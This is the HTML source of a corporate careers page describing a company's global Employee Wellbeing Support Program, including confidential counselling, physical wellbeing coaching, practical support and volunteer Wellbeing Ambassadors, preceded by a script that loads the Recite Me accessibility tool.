    (function(config) {
    'use strict';
    
    // Configuration with defaults
    var settings = {
        serviceUrl: "//api.reciteme.com/asset/js?key=",
        serviceKey: "dfa5ca407bb6b221a8be4d4f88d33ed589667ef8",
        options: config.options || {},
        autoLoad: config.autoLoad !== undefined ? config.autoLoad : false,
        enableFragment: config.enableFragment || "#reciteEnable",
        buttonContainers: config.buttonContainers || ['reciteme-holder'], // Now accepts array
        buttonSrc: config.buttonSrc || '',
        buttonAlt: config.buttonAlt || "Recite Me accessibility and Language Support",
        buttonTitle: config.buttonTitle || "Launch Recite Me accessibility tool"
    };
    
    var loaded = [];
    var frag = window.location.hash === settings.enableFragment;
    var reciteMeButtons = []; // Array to hold multiple buttons
    
    // Helper: Load external script
    function loadScript(url, callback) {
        var script = document.createElement("script");
        script.type = "text/javascript";
        
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                    script.onreadystatechange = null;
                    if (callback) callback();
                }
            };
        } else if (callback) {
            script.onload = callback;
        }
        
        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }
    
    // Helper: Read cookie
    function getCookie(name) {
        var nameEQ = name + "=";
        var cookies = document.cookie.split(";");
        
        for (var i = 0; i < cookies.length; i++) {
            var cookie = cookies[i];
            while (cookie.charAt(0) === " ") {
                cookie = cookie.substring(1);
            }
            if (cookie.indexOf(nameEQ) === 0) {
                return cookie.substring(nameEQ.length);
            }
        }
        return null;
    }
    
    // Load ReciteMe service
    function loadService(callback) {
        var fullUrl = settings.serviceUrl + settings.serviceKey;
        
        if (loaded.indexOf(fullUrl) !== -1) return;
        loaded.push(fullUrl);
        
        loadScript(fullUrl, function() {
            if (typeof window._reciteLoaded === "function") {
                window._reciteLoaded();
            }
            if (typeof callback === "function") {
                callback();
            }
            if (typeof Recite !== "undefined") {
                Recite.load(settings.options);
                Recite.Event.subscribe("Recite:load", function() {
                    Recite.enable();
                });
            }
        });
    }
    
    // Create floating buttons in multiple locations
    function createReciteButtons() {
        // Ensure buttonContainers is an array
        var containers = Array.isArray(settings.buttonContainers) 
            ? settings.buttonContainers 
            : [settings.buttonContainers];
        
        containers.forEach(function(containerId) {
            var buttonContainer = document.getElementById(containerId);
            
            if (!buttonContainer) {
                console.warn('ReciteMe: Button container not found with ID:', containerId);
                return;
            }
            
            var buttonImage = document.createElement("img");
            buttonImage.setAttribute('alt', settings.buttonAlt);
            buttonImage.setAttribute('title', settings.buttonTitle);
            buttonImage.setAttribute('src', settings.buttonSrc);
            buttonImage.setAttribute('class', 'cursor-pointer group access-img');
            
            buttonContainer.appendChild(buttonImage);
            
            buttonContainer.addEventListener("click", function(e) {
                e.preventDefault();
                loadService();
                return false;
            });
            
            reciteMeButtons.push(buttonContainer);
        });
    }
    
    // Cleanup function
    window._reciteLoaded = function() {
        reciteMeButtons.forEach(function(button) {
            if (button && button.parentNode) {
                button.parentNode.removeChild(button);
            }
        });
    };
    
    // Initialize
    function init() {
        if (getCookie("Recite.Persist") === "true") {
            loadService();
        }
        
        if ((settings.autoLoad && getCookie("Recite.Persist") !== "false") || frag) {
            if (document.addEventListener) {
                document.addEventListener("DOMContentLoaded", function() {
                    loadService();
                });
            } else {
                loadService();
            }
        }
        
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", createReciteButtons);
        } else {
            createReciteButtons();
        }
    }
    
    init();
    
})({
    buttonSrc: "/assets/accessibility.svg",
    buttonContainers: ['reciteme-desktop', 'reciteme-mobile'] // Multiple container IDs
});
</script>

	
<div class="umb-block-list">


    <div class="w-full relative content-grid">
        <div class="mx-auto md:grid grid-cols-2 gap-0">


<div class="bg-dark-blue ">
    <div class="text-white p-6 md:p-10 lg:px-20 lg:py-24 list-trident">
                <div class="uppercase mb-5 lg:mb-8 !text-xl !lg:text-3xl" data-aos="fade-up" data-aos-delay="100">
                    <h3 class="!text-xl !lg:text-3xl !plaakBold">Employee Wellbeing</h3>
                   
                </div>
                <div class="mb-3 lg:mb-8 lg:text-lg" data-aos="fade-up" data-aos-delay="200">
                    <p>Mental health challenges can affect anyone, either directly or indirectly. While the causes of stress may not only be related to work, the workplace can be an environment in which such issues are triggered or experienced.</p>
<p>We recognise that, as an employer, we can play an important role in the prevention of mental health problems and in providing access to early intervention support when problems occur.</p>
<p>Our global Employee Wellbeing Support Program provides a framework to support and empower our worldwide team with insights and tools to maintain and enhance their mental and physical wellbeing. </p>
                </div>


    </div>
</div>

<style>
    .links-icon-row img {
        max-width: 130px;
    }

    .links-icon-row { 
        flex-direction: column;
         align-items: flex-start;
    }

    @media screen and (min-width:1440px) {

        .links-icon-row {
            flex-direction:row;
            align-items: center;
        }

        .links-icon-row img {
            max-width: 130px;
        }
    }
   

</style>


    <div class="bg-dark-blue relative flex aspect-16/9">
        <img src="/media/kuoj0e4u/woman-at-desk.jpeg" alt="Woman At Desk" class="object-center object-cover w-full" />
    	<div class="absolute bottom-0 w-full h-2 bg-bright-blue-500 z-30"></div>
    </div>

        </div>
    </div>


<div class="card-grid relative bg-white p-6 md:p-10 lg:py-20 lg:px-20 white-bg">
    <div class="max-auto">
                <div class="uppercase mb-10 text-xl lg:text-3xl plaakBold text-dark-blue" data-aos="fade-up"
                data-aos-delay="100">
                    <p>Our Program</p>
                </div>
                <div class="mb-5 text-lg lg:mb-10 text-dark-blue" data-aos="fade-up" data-aos-delay="100">
                    <p>Delivered in collaboration with a leading global independent provider of employee support solutions, our program provides free, confidential support 24 hours a day, 365 days a year, to all our employees and their families to help them manage their wellbeing and assist them in circumstances where they need it.</p>
<p> </p>
                </div>
       
                         <div class="grid md:grid-cols-2 lg:grid-cols-3 gap-3 md:gap-10">



<div class="bg-white text-dark-blue card list-trident" data-aos="fade-up" data-aos-delay="100">
             <div class="group block  mb-6 mt-6 py-3 lg:py-5 text-dark-blue">
                <img src="/media/cmrh0vsn/tt_advisory.svg" alt="TT Advisory" class=" w-12 h-12 object-cover mb-3 object-center" />

                <div class="uppercase text-lg text-dark-blue mb-5 lg:mb-8">
                    <h3>Emotional Wellbeing</h3>
                </div>
                <div class="text-dark-blue  mb-3 lg:mb-5 ">
                    <p>Confidential counselling is available 24 hours a day online or by telephone.  If ongoing support is required beyond the initial intervention, a suitable counsellor will be identified to provide support remotely or face-to-face.</p>
                </div>
    </div>
    </div>

    <style>

    .w-\[200px\] { width: 200px; }
    .h-\[60px\]  { height: 60px; }

    </style>


<div class="bg-white text-dark-blue card list-trident" data-aos="fade-up" data-aos-delay="200">
             <div class="group block  mb-6 mt-6 py-3 lg:py-5 text-dark-blue">
                <img src="/media/q3wd4zbw/tt_sustainable.svg" alt="TT Sustainable" class=" w-12 h-12 object-cover mb-3 object-center" />

                <div class="uppercase text-lg text-dark-blue mb-5 lg:mb-8">
                    <h3>Physical Wellbeing</h3>
                </div>
                <div class="text-dark-blue  mb-3 lg:mb-5 ">
                    <p>Whether advice on getting better quality sleep, pregnancy, eating well or exercise, our programme provides personalised coaching and activities to support and improve physical health and wellbeing.</p>
                </div>
    </div>
    </div>

    <style>

    .w-\[200px\] { width: 200px; }
    .h-\[60px\]  { height: 60px; }

    </style>


<div class="bg-white text-dark-blue card list-trident" data-aos="fade-up" data-aos-delay="300">
             <div class="group block  mb-6 mt-6 py-3 lg:py-5 text-dark-blue">
                <img src="/media/5fcjxdmr/tt_private-client.svg" alt="TT Private Client" class=" w-12 h-12 object-cover mb-3 object-center" />

                <div class="uppercase text-lg text-dark-blue mb-5 lg:mb-8">
                    <h3>Practical Support </h3>
                </div>
                <div class="text-dark-blue  mb-3 lg:mb-5 ">
                    <p>The programme can connect employees with local resources who can help with managing daily living challenges, such as caring for dependents, personal financial planning and assistance with legal matters. </p>
<p> </p>
                </div>
    </div>
    </div>

    <style>

    .w-\[200px\] { width: 200px; }
    .h-\[60px\]  { height: 60px; }

    </style>             </div>
    </div>
</div>

        <div class="flex w-full media">
            <img src="/media/h2hh4yyz/careers-collage-1_v2.jpg" class="w-full max-w-full object-cover object-center max-h-[500px]" />
        </div>

<div class="relative p-6 md:p-10 lg:px-20 lg:py-10 bg-bright-blue">
	<div class="mx-auto" data-aos="fade-up" data-aos-delay="100">
		<div class="md:w-1/6">
			<div class="flex space-x-6 mb-5 md:order-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50"
					height="24" viewBox="0 0 103 48">
					<g>
						<text id="_" data-name="“”" transform="translate(0 104)" fill="#00022e" font-size="135"
							font-family="Helvetica" letter-spacing="0.1em">
							<tspan x="0" y="0">“”</tspan>
						</text>
					</g>
				</svg>
			</div>
		</div>
		<div class="md:w-5/6 text-white">
					<div class="mb-5 md:text-xl w-full italic"><p>Our people are everything to us and we are committed to supporting them in every way that we can.  We want to equip our team with the tools to look after themselves and also develop awareness and better understanding of mental health and how we can support each other.</p>
<p> </p></div>
					<p class="uppercase text-white plaakBold text-sm lg:text-base">Gwen McLaughlin, sponsor of our global Employee Wellbeing Support Program</p>
		</div>
	</div>
</div>

    <div class="w-full relative content-grid">
        <div class="mx-auto md:grid grid-cols-2 gap-0">



    <div class="bg-dark-blue relative flex aspect-16/9">
        <img src="/media/dj5eeau5/services-funds.jpeg" alt="Services Funds" class="object-center object-cover w-full" />
    	<div class="absolute bottom-0 w-full h-2 bg-bright-blue-500 z-30"></div>
    </div>


<div class="bg-dark-blue ">
    <div class="text-white p-6 md:p-10 lg:px-20 lg:py-24 list-trident">
                <div class="uppercase mb-5 lg:mb-8 !text-xl !lg:text-3xl" data-aos="fade-up" data-aos-delay="100">
                    <h3 class="!text-xl !lg:text-3xl !plaakBold">Cultivating a Wellbeing culture</h3>
                   
                </div>
                <div class="mb-3 lg:mb-8 lg:text-lg" data-aos="fade-up" data-aos-delay="200">
                    <p>We have more than 30 colleagues worldwide who have volunteered to be Wellbeing Ambassadors and have completed an intensive 3-day training course to qualify for the role.</p>
<p>Our Wellbeing Ambassadors play a crucial role in our program, acting as an initial point of contact for employees who may require support and guidance and promoting wellbeing initiatives that are being rolled out globally or locally.</p>
                </div>


    </div>
</div>

<style>
    .links-icon-row img {
        max-width: 130px;
    }

    .links-icon-row { 
        flex-direction: column;
         align-items: flex-start;
    }

    @media screen and (min-width:1440px) {

        .links-icon-row {
            flex-direction:row;
            align-items: center;
        }

        .links-icon-row img {
            max-width: 130px;
        }
    }
   

</style>
        </div>
    </div>


<div class="card-grid relative bg-white p-6 md:p-10 lg:py-20 lg:px-20 white-bg">
    <div class="max-auto">
                <div class="uppercase mb-10 text-xl lg:text-3xl plaakBold text-dark-blue" data-aos="fade-up"
                data-aos-delay="100">
                    <p>Discover more about us</p>
                </div>
       
                     <div class="grid md:grid-cols-2 gap-3 md:gap-10">



<div class="bg-white text-dark-blue card list-trident" data-aos="fade-up" data-aos-delay="100">
             <div class="group block  mb-6 mt-6 py-3 lg:py-5 text-dark-blue">

                <div class="uppercase text-lg text-dark-blue mb-5 lg:mb-8">
                    <h3>Our Vision</h3>
                </div>
                <div class="text-dark-blue  mb-3 lg:mb-5 ">
                    <p>We aim to be the leading independent global provider of private client and funds solutions by providing a respectful inclusive and rewarding environment for highly capable and committed colleagues, who are focused on delivering outstanding service to our clients, and through being an active participant in the local communities in which we live and work.</p>
                </div>
                 <a href="/about-us/vision" target="" title="Vision">
                     <span class="uppercase text-dark-blue text-sm"> 
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="0.5"
                    stroke="currentColor" class="w-12 h-12 animate-bounce-right   -mb-6 ">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                        </svg>
                    </span>
             </a>
    </div>
    </div>

    <style>

    .w-\[200px\] { width: 200px; }
    .h-\[60px\]  { height: 60px; }

    </style>


<div class="bg-white text-dark-blue card list-trident" data-aos="fade-up" data-aos-delay="200">
             <div class="group block  mb-6 mt-6 py-3 lg:py-5 text-dark-blue">

                <div class="uppercase text-lg text-dark-blue mb-5 lg:mb-8">
                    <h3>Join our Team</h3>
                </div>
                <div class="text-dark-blue  mb-3 lg:mb-5 ">
                    <p>We build rewarding, challenging and stimulating careers for talented and committed professionals, with an eye for detail and a passion for providing personal service. We offer the opportunity for long-term personal development, working with experienced, open-minded professionals serving a diverse and demanding global client base.</p>
                </div>
                 <a href="/about-us/careers/current-vacancies" target="" title="View Job Vacancies">
                     <span class="uppercase text-dark-blue text-sm"> 
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="0.5"
                    stroke="currentColor" class="w-12 h-12 animate-bounce-right   -mb-6 ">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                        </svg>
                    </span>
             </a>
    </div>
    </div>

    <style>

    .w-\[200px\] { width: 200px; }
    .h-\[60px\]  { height: 60px; }

    </style>             </div>
    </div>
</div></div>

	
<footer class="bg-dark-blue-500 pb-8 md-pb-0 relative" aria-labelledby="footer-heading">
	<div class="border-b border-bright-blue">
		<div class="mx-auto px-6 pb-0 lg:px-20">
			<div class="py-8">
				<div class="flex flex-col lg:flex-row items-center">
					<div class="w-full mb-5 lg:mb-0 lg:w-[7%]">
						<a href="en/" class="" title="Home" aria-label="Home">
							<svg id="Group_1060" data-name="Group 1060" xmlns="http://www.w3.org/2000/svg" width="90"
								height="45" viewBox="0 0 90 45">
								<path id="Path_295" data-name="Path 295" d="M52.2,44.854,70.652,26.117l-18.453,0Z"
									transform="translate(-14.751 -7.38)" fill="#fff" />
								<path id="Path_296" data-name="Path 296" d="M26.1,44.854,44.552,26.117l-18.453,0Z"
									transform="translate(-7.375 -7.38)" fill="#fff" />
								<path id="Path_297" data-name="Path 297" d="M0,44.854,18.453,26.117,0,26.115Z"
									transform="translate(0 -7.38)" fill="#fff" />
								<path id="Path_298" data-name="Path 298" d="M52.2,0V18.737L70.652,0Z"
									transform="translate(-14.751)" fill="#fff" />
								<path id="Path_299" data-name="Path 299" d="M26.1,0V18.737L44.552,0Z"
									transform="translate(-7.375)" fill="#fff" />
								<path id="Path_300" data-name="Path 300" d="M0,0V18.737L18.453,0Z" fill="#fff" />
							</svg>
						</a>
					</div>
					<div class="w-full flex-col lg:flex-row lg:w-[93%]">
						<div class="w-full flex flex-col md:flex-row md:flex md:items-center">
							<div class="text-white flex flex-col lg:flex-row justify-between lg:items-center align-middle w-full">
								<p class="text-base text-white akkuratLight font-normal mb-5 lg:mb-0 inline-block">Follow us on LinkedIn to stay informed about the latest trends and insights at Trident Trust
								</p>
								<a class="text-white plaakBold cursor-pointer mr-5 flex items-center group group-hover:text-bright-blue"
									href="https://www.linkedin.com/company/trident-trust/" target="_blank"><span
										class="mr-5 group group-hover:text-bright-blue">Connect</span>
									<svg class="inline-block -mt-2 group !group-hover:fill-bright-blue" width="20.15"
										height="20.105" viewBox="0 0 20.15 20.105">
										<g id="XMLID_801_" transform="translate(0 -0.341)">
											<path id="XMLID_802_"
												d="M9.3,99.73H5.252a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325H9.3a.325.325,0,0,0,.325-.325v-13A.325.325,0,0,0,9.3,99.73Z"
												transform="translate(-4.607 -92.929)" fill="currentColor" />
											<path id="XMLID_803_"
												d="M2.669.341A2.667,2.667,0,1,0,5.336,3.007,2.671,2.671,0,0,0,2.669.341Z"
												fill="currentColor" />
											<path id="XMLID_804_"
												d="M114.254,94.761a4.751,4.751,0,0,0-3.554,1.492v-.844a.325.325,0,0,0-.325-.325H106.5a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325h4.036a.325.325,0,0,0,.325-.325v-6.43c0-2.167.589-3.011,2.1-3.011,1.645,0,1.776,1.353,1.776,3.122V108.4a.325.325,0,0,0,.325.325H119.1a.325.325,0,0,0,.325-.325v-7.128C119.424,98.054,118.81,94.761,114.254,94.761Z"
												transform="translate(-99.275 -88.283)" fill="currentColor" />
										</g>
									</svg>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="mx-auto md:px-6 md:py-8 lg:px-20">
		<div class="xl:grid xl:grid-cols-2 xl:gap-10">
			<div class="hidden mt-4 md:grid md:grid-cols-2 gap-8">
				<div>
					<ul role="list" class="mt-0 space-y-2">
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#007aff" />
							</svg>
							<a href="/services/funds" class="text-sm text-white uppercase plaakBold">Funds</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#007aff" />
							</svg>
							<a href="/services/private-clients" class="text-sm text-white uppercase plaakBold">Private Clients</a>
						</li>
					</ul>
				</div>
				<div>
					<ul role="list" class="hidden md:block mt-0 space-y-2">
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#DBFE87" />
							</svg>
							<a href="/americas-caribbean" class="text-sm text-white uppercase plaakBold">Americas / Caribbean</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#58D6C8" />
							</svg>
							<a href="/amea" class="text-sm text-white uppercase plaakBold">Asia / Middle East / Africa</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#FF9456" />
							</svg>
							<a href="/europe" class="text-sm text-white uppercase plaakBold">Europe</a>
						</li>
					</ul>
				</div>
			</div>
			<div class="md:grid md:grid-cols-2 xl:grid-cols-4 md:gap-8 md:mt-14 xl:mt-4 text-white">



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Services</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/services" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Services</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/fund-administration" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Funds</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/private-clients" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Private Clients</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/corporate-clients" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Corporate Clients</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/marine" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Marine</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Resources</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/knowledge/news" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>News</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/insights" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Insights</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/brochures-fact-sheets" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Brochures &amp; Fact Sheets</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/awards-accolades" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Awards &amp; Accolades</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Contact</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/locations" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Locations</span>
                        </a>
                    </li>
                    <li>
                        <a href="/staff-directory" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Staff Directory</span>
                        </a>
                    </li>
                    <li>
                        <a href="/contact" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Make an enquiry</span>
                        </a>
                    </li>
                    <li>
                        <a href="/about-us/careers" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Careers</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Legal</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/legal/website-terms-of-use" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Website Terms of Use</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/privacy-data-protection" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Privacy &amp; Data Protection</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/terms-of-business" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Terms of Business</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/transparency-in-coverage" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Transparency in Benefits Coverage, USA</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/entities-and-regulators" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Entities and Regulators</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/cookie-declaration" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Cookie Declaration</span>
                        </a>
                    </li>
							
	</ul>
</div>
				</div>
			<div class="grid grid-cols-1">
				<div class="py-3 px-6 md:px-0">
					<!-- OneTrust Cookies Settings button start -->
					<button id="ot-sdk-btn"
						class="ot-sdk-show-settings !text-white !border-0 !bg-transparent !uppercase !lg:text-base !pb-1 !px-0 !hover:underline">Cookies</button>
					<!-- OneTrust Cookies Settings button end -->
				</div>
			</div>
			<div class="grid grid-cols-1 mt-4">
				<form action="/search" method="GET" id="search" class="md:w-1/2 xl:w-full">
					<div class="relative mb-6 md:mb-0">
						<input name="q" value=""
							class="w-full appearance-none border-0 bg-white/[.20] px-4 py-4 lg:mb-0 lg:text-lg text-white placeholder:text-white focus:ring-2 focus:ring-inset focus:light-blue-500 sm:text-sm sm:leading-6 !border-none !h-auto !mt-0 !indent-0 !rounded-none !akkuratLight"
							placeholder="Search" aria-label="Search..." role="combobox" type="text"
							aria-expanded="false" aria-autocomplete="list" value="" tabindex="0"
							style="caret-color: rgb(107, 114, 128);">
						<button type="submit" name="Search" aria-label="Search"
							class="!text-white !w-20 !text-center !absolute !top-0 !right-0 !z-30 !block !h-full !m-0 !bg-transparent !border-none">
							<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
								stroke="currentColor" class="w-6 h-6 m-auto">
								<path stroke-linecap="round" stroke-linejoin="round"
									d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z" />
							</svg>
						</button>
					</div>
				</form>
			</div>
		</div>
		<div
			class="px-6 lg:px-0 xl:mt-8 border-t border-gray-900/10 pt-8 md:grid md:grid-cols-2 md:gap-8 md:items-center">
			<div class="">
				<div class="flex items-center space-x-6 md:order-1">
					<a href="https://www.linkedin.com/company/trident-trust/" target="_blank"
						class="text-white hover:text-bright-blue">
						<span class="sr-only">linkedIn</span>
						<svg xmlns="http://www.w3.org/2000/svg" width="20.15" height="20.105"
							viewBox="0 0 20.15 20.105">
							<g id="XMLID_801_" transform="translate(0 -0.341)">
								<path id="XMLID_802_"
									d="M9.3,99.73H5.252a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325H9.3a.325.325,0,0,0,.325-.325v-13A.325.325,0,0,0,9.3,99.73Z"
									transform="translate(-4.607 -92.929)" fill="currentColor" />
								<path id="XMLID_803_"
									d="M2.669.341A2.667,2.667,0,1,0,5.336,3.007,2.671,2.671,0,0,0,2.669.341Z"
									fill="currentColor" />
								<path id="XMLID_804_"
									d="M114.254,94.761a4.751,4.751,0,0,0-3.554,1.492v-.844a.325.325,0,0,0-.325-.325H106.5a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325h4.036a.325.325,0,0,0,.325-.325v-6.43c0-2.167.589-3.011,2.1-3.011,1.645,0,1.776,1.353,1.776,3.122V108.4a.325.325,0,0,0,.325.325H119.1a.325.325,0,0,0,.325-.325v-7.128C119.424,98.054,118.81,94.761,114.254,94.761Z"
									transform="translate(-99.275 -88.283)" fill="currentColor" />
							</g>
						</svg>
					</a>

					<a href="https://x.com/TridentTrustInt" target="_blank" class="text-white hover:text-bright-blue">
						<span class="sr-only">X</span>
						<svg viewBox="0 0 1200 1227" height="20" width="20">
							<path
								d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"
								fill="currentColor" />
						</svg>
					</a>

					<a href="/follow-us-on-wechat" class="text-white hover:text-bright-blue">
						<span class="sr-only">weixin</span>
						<svg width="30" height="30" viewBox="0 0 300 300" xmlns="http://www.w3.org/2000/svg">
							<g fill="currentColor">
							<path d="M200.803 111.88c-24.213 1.265-45.268 8.605-62.362 25.188-17.271 16.754-25.155 37.284-23 62.734-9.464-1.172-18.084-2.462-26.753-3.192-2.994-.252-6.547.106-9.083 1.537-8.418 4.75-16.488 10.113-26.053 16.092 1.755-7.938 2.891-14.889 4.902-21.575 1.479-4.914.794-7.649-3.733-10.849-29.066-20.521-41.318-51.232-32.149-82.85 8.483-29.25 29.315-46.989 57.621-56.236 38.635-12.62 82.054.253 105.547 30.927 8.485 11.08 13.688 23.516 15.063 38.224zm-111.437-9.852c.223-5.783-4.788-10.993-10.74-11.167-6.094-.179-11.106 4.478-11.284 10.483-.18 6.086 4.475 10.963 10.613 11.119 6.085.154 11.186-4.509 11.411-10.435zm58.141-11.171c-5.974.11-11.022 5.198-10.916 11.004.109 6.018 5.061 10.726 11.204 10.652 6.159-.074 10.83-4.832 10.772-10.977-.051-6.032-4.981-10.79-11.06-10.679z"/>
